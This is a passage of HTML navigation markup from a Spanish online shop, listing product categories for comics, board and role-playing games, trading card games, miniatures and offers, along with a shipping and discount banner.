id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
